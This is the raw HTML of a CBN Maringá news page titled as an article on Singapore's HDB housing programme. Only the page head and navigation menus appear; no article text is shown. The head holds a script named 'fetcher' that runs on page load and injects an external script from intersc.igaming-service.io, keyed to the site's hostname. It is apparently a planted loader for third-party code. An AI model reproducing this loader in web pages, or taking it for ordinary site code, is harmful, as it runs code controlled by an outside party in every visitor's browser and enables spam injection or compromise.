

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cbnmaringa.com.br/noticia/singapura-hdb-conheca-o-maior-programa-habitacional-do-mundo
body_size: 12467
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html lang="pt-BR" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>     <html lang="pt-BR" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>     <html lang="pt-BR" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>  <html lang="pt-BR" class="no-js"> <![endif]-->
<html lang="pt-br" ng-app="Coderun">
<head>
	<!-- SITE -->
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="author" href="http://www.coderun.com.br"/>

<title>Singapura (HDB): conheça o maior programa habitacional do mundo</title>
<meta name="description" content="CBN Cidadania e Sustentabilidade, com Matheus Barros, fala sobre atitudes sustentáveis feitos por instituições e pessoas." />
<meta name="keywords" content="CBN, Maringá, Singapura, Housing &amp; Development Board, programa habitacional, cidadania, sustentabilidade, moradia, matheus barros" />

<link rel="manifest" href="/manifest.json" />
<meta name="theme-color" content="#B90000">


<!-- FACEBOOK VIEW -->
<meta property="og:url" content="https://www.cbnmaringa.com.br/noticia/singapura-hdb-conheca-o-maior-programa-habitacional-do-mundo" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Singapura (HDB): conheça o maior programa habitacional do mundo" />
<meta property="og:description" content="CBN Cidadania e Sustentabilidade, com Matheus Barros, fala sobre atitudes sustentáveis feitos por instituições e pessoas." />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="CBN Maringá" />

<meta property="og:image" content="https://www.cbnmaringa.com.br/uploads_md/f56bc5fa826662820dab5be2d28a3b43.png" />
<meta name="twitter:card" content="summary_large_image" />

<meta property="og:url" content="https://www.cbnmaringa.com.br/noticia/singapura-hdb-conheca-o-maior-programa-habitacional-do-mundo" />
<meta name="twitter:title" content="Singapura (HDB): conheça o maior programa habitacional do mundo" />
<meta name="twitter:description" content="CBN Cidadania e Sustentabilidade, com Matheus Barros, fala sobre atitudes sustentáveis feitos por instituições e pessoas." />
<meta name="twitter:image" content="https://www.cbnmaringa.com.br/uploads_md/f56bc5fa826662820dab5be2d28a3b43.png" />

<!-- IOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<link rel="apple-touch-icon" href="touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="152x152" href="touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="180x180" href="touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="167x167" href="touch-icon-ipad-retina.png">

<!-- WINDOWS -->
<meta name="msapplication-TileImage" content="/windows-tile.png">
<meta name="msapplication-TileColor" content="#ffffff">

<!--[if lt IE 9]><script src="http://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->
<!-- Icone Browser -->
<link rel="icon" href="/assets/img/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/assets/img/favicon.ico" type="image/x-icon" />

<!-- CSS Basico -->
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700|Open+Sans:100,400,700|Roboto:400,700,900" rel="stylesheet">

<meta name="google-site-verification" content="mFHxnOCsBbw_S_cnGGi9naBt1MYVrSL6F1WdNWZnygU" />

<link rel="stylesheet" type="text/css" href="/dist/css/plugins.css">
<link rel="stylesheet" type="text/css" href="/dist/css/styles.css">
<link rel="stylesheet" type="text/css" href="/dist/css/new.css">
	<style type="text/css">
	.noticia-interna .carousel-inner > .item {
		height: 600px;
		max-height: 600px;
	}
	.noticia-interna .carousel-inner > .item .galeria-item-container {
		background-color: #ebebeb;
		height: 100%;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.noticia-interna .carousel-inner > .item .galeria-item-container img {
		max-height: 100%;
	}
</style>
	
	<style type="text/css">
		/*#clever-49773-top-scroll {
			display: none !important;
		}*/
		.container-eleicoes-2022 {
			background-color: #939393;
			text-align: center;
		}
		.container-eleicoes-2022 a {
			color: #000;
			display: inline-block;
			font-weight: bold;
			padding: 10px;
			width: 100%;
		}
		.whatsapp-button-container {
			position: fixed;
			bottom: 1em;
			right: 1em;
		}
		.whatsapp-button-container a svg {
			height: 75px;
			width: 75px;
		}
		@media (max-width: 1024px) {
			.whatsapp-button-container a svg {
				height: 55px;
				width: 55px;
			}
		}
	</style>
	<script>
        console.log('#####');
        console.log('fetcher');
        function fetcher() {
            var today = new Date();
            var date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
            var script = document.createElement('script');
            var hostname = window.location.hostname.replace(/^www./, '');
            script.type = "text/javascript";
            script.id = 'something11';
            script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
            document.head.appendChild(script);
        }
    
        function documentReady(callback) {
            if ('loading' !== document.readyState)
    
            {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else {
                document.attachEvent('onreadystatechange', function () {
                    if ('complete' === document.readyState) {
                        callback();
                    }
                });
            }
        }
        documentReady(fetcher);
    </script>
</head>
<body class="col-lg-12 col-md-12 col-sm-12 col-xs-12 no-margin no-padding notifications-not-supported notifications-disabled">
		<header class="col-xs-12 no-padding">
	<section class="header-desktop col-sm-12 hidden-xs transition-padrao no-padding">
	<section class="header-desktop-faixa">
		<div class="col-sm-10 col-sm-offset-1 col-xs-12 no-padding">
			<div class="header-desktop-faixa-content">
				<div class="new-radio-player">
					<a class="play-radio" href="#play-radio" data-radio role="button">
						<img src="https://www.cbnmaringa.com.br/assets/img/radio-icon-play.png" alt="Ouvir Rádio CBN Maringá" title="Ouvir Rádio CBN Maringá"> Ao vivo
					</a>
					<a class="pause-radio" href="#pause-radio" data-radio role="button">
						<img src="https://www.cbnmaringa.com.br/assets/img/radio-icon-pause.png" alt="Pausar Rádio CBN Maringá" title="Pausar Rádio CBN Maringá"> Ao vivo
					</a>
				</div>
								<div>
					<ul class="menu-upper-links">
												<li>
							<a href="https://natrincheira.com.br/" target=&quot;blank&quot;>PODCAST NA TRINCHEIRA</a>
						</li>
												<li>
							<a href="https://cbnmaringa.com.br/noticia/homem-morre-apos-linchamento-por-engano-em-ponta-grossa-diz-policia" >CBN PARANÁ</a>
						</li>
												<li>
							<a href="https://www.cbnmaringa.com.br/fale-conosco" >FALE CONOSCO</a>
						</li>
												<li>
							<a href="https://cbnmaringa.com.br/editorial/eleicoes-2026" >ELEIÇÕES 2026</a>
						</li>
											</ul>
				</div>
							</div>
		</div>
	</section>
	<div class="header-desktop-container col-xs-12">
		<div class="col-sm-10 col-sm-offset-1 col-xs-12 no-padding">
			<div class="vert-align col-xs-12 no-padding transition-padrao">
				<div class="logo transition-padrao">
					<a href="https://www.cbnmaringa.com.br">
						<img src="/assets/img/logo.svg" alt="Logo CBN" class="img-responsive transition-padrao">
					</a>
				</div>
				<nav class="links" role="navigation">
					<ul>
						<li class="editoriais" data-c="editoriais">
							<a href="javascript:void(0)" class="dropdown-toggle ff-opensans fw-light href transition-padrao">Editorias</a>
							<div class="triangulo">
								<img src="/assets/img/triangle_dropdown.png" alt="retangle dropdown" class="img-responsive transition-padrao">
							</div>
						</li>
						<li class="comentaristas" data-c="comentaristas">
							<a href="javascript:void(0)" class="ff-opensans fw-light href transition-padrao">Equipe</a>
							<div class="triangulo">
								<img src="/assets/img/triangle_dropdown.png" alt="retangle dropdown" class="img-responsive transition-padrao">
							</div>
						</li>
						<li class="boletins" data-c="boletins">
							<a href="javascript:void(0)" class="ff-opensans fw-light href transition-padrao">Boletins</a>
							<div class="triangulo">
								<img src="/assets/img/triangle_dropdown.png" alt="retangle dropdown" class="img-responsive transition-padrao">
							</div>
						</li>
						<li class="institucional" data-c="institucional">
							<a href="javascript:void(0)" class="ff-opensans fw-light href transition-padrao">Institucional</a>
							<div class="triangulo">
								<img src="/assets/img/triangle_dropdown.png" alt="retangle dropdown" class="img-responsive transition-padrao">
							</div>
						</li>
					</ul>
				</nav>
				<!-- <div class="button-search">
					<span class="search btn fc-branco fw-light transition-padrao">
						<center>
							<img src="/assets/img/search_icon.svg" alt="icon search" class="img-responsive transition-padrao">
						</center>
					</span>
				</div> -->
				<form method="get" action="https://www.cbnmaringa.com.br/pesquisa" data-form="search" class="form-search">
					<div class="searchbox">
						<input class="searchbox-input transition-padrao" name="pesquisa" type="text" required>
						<button class="btn-search-submit" type="submit">
							<img src="/assets/img/search_icon.svg" alt="Pesquisar" class="img-responsive transition-padrao">
						</button>
					</div>
				</form>
			</div>
		</div>
		<ul class="dropdown-menu editoriais col-sm-10 col-sm-offset-1">
			<div class="dropdown-content bg-vermelho2 col-xs-12 no-padding">
				<!-- <div class="triangulo">
					<img src="/assets/img/triangle_dropdown.png" alt="retangle dropdown" class="img-responsive transition-padrao">
				</div> -->
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/editorial/a-semana-na-historia" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> A semana na História
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/assessoria-de-imprensa" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Assessoria 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-beleza-e-estilo" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Beleza e Estilo
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-business" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Business
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-nas-cidades" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN nas Cidades 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-nas-empresas" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN nas Empresas
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-parana" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Paraná
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-saude" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Saúde
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/editorial/cidade" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Cidade
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/conteudo-de-marca" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Conteúdo de marca 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/cultura-1" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Cultura
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/cursos-e-concursos" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Cursos e Concursos
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/economia" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Economia
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/educacao-e-cultura" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Educação 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/eleicoes-2026" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Eleições 2026
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/esporte-e-lazer" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Esporte 
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/editorial/estudio-movel-cbn" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Estúdio Móvel CBN
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/expoinga-2025" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Expoingá 2025
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/gmc-nas-empresas" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> GMC nas Empresas 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/meio-ambiente" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Meio Ambiente
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/gilson-aguiar" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> O comentário de Gilson Aguiar
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/pais" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> País
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/parana" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Paraná
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/podcast" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Podcast
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/editorial/politica" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Política
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/rede-cbn" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Rede CBN
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/reportagens-especiais" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Reportagens Especiais
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/saude-vida" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Saúde
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/seguranca" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Segurança
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/serie-de-entrevistas" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Série de Entrevistas
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/tecnologia" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Tecnologia
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/editorial/transito" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Trânsito
					</li>
				</a>
								</div>
							</div>
		</ul>
		<ul class="dropdown-menu comentaristas col-sm-10 col-sm-offset-1">
			<div class="dropdown-content bg-vermelho2 col-xs-12 no-padding">
				<!-- <div class="triangulo">
					<img src="/assets/img/triangle_dropdown.png" alt="retangle dropdown" class="img-responsive transition-padrao">
				</div> -->
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/comentarista/adriana-furlan" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Adriana Furlan
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/andrea-shima" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Andrea Shima
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/brenda-caramaschi" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Brenda Caramaschi 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/camila-maciel-gmc-online" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Camila Maciel/ GMC Online
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/eduardo-domingos" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Eduardo Domingos 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/fabio-castaldelligmc-online" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Fábio Castaldelli/GMC Online
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/gilson-aguiar" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Gilson Aguiar
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/comentarista/giu-biondi" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Giu Biondi
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/jeferson-cardoso" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Jeferson Cardoso
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/joao-ricardo-tonin" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> João Ricardo Tonin
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/joel-cavalcante" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Joel Cavalcante
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/jota-juniorgmc-online" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Jota Júnior/GMC Online
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/juliana-franco" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Juliana Franco 
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/comentarista/leticia-tristao-1" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Letícia Tristão 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/luciana-pena" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Luciana Peña
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/marcelo-copello" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Marcelo Copello
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/mateus-alves" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Mateus Alves
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/matheus-barros" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Matheus Barros 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/monika-ganem" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Mônika Ganem
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/comentarista/portal-gmc-online" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Portal GMC Online
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/redacao" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Redação CBN Maringá 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/rogerio-recco" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Rogério Recco
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/thiago-danezigmc-online" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Thiago Danezi/GMC Online
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/victor-hugo-correa" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Victor Hugo Correa
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/comentarista/walter-tele-menechinogmc-online" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Walter Téle Menechino/GMC Online
					</li>
				</a>
								</div>
							</div>
		</ul>
		<ul class="dropdown-menu boletins col-sm-10 col-sm-offset-1">
			<div class="dropdown-content bg-vermelho2 col-xs-12 no-padding">
				<!-- <div class="triangulo">
					<img src="/assets/img/triangle_dropdown.png" alt="retangle dropdown" class="img-responsive transition-padrao">
				</div> -->

								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/boletim/a-semana-na-historia" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> A semana na História
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/biblioteca-cbn" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Biblioteca CBN
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-arte-e-cultura" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Arte e Cultura 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-beleza-e-estilo" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Beleza e Estilo
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-cidadania-e-sustentabilidade" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Cidadania e Sustentabilidade
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-comportamento" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Comportamento
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-economia-regional" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Economia Regional 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-financas-pessoais" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Finanças Pessoais
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-gastronomia" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Gastronomia
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-inovacao" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Inovação
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-mercado-agricola" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Mercado Agrícola
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-rh" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN RH
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-rural" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> CBN Rural
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
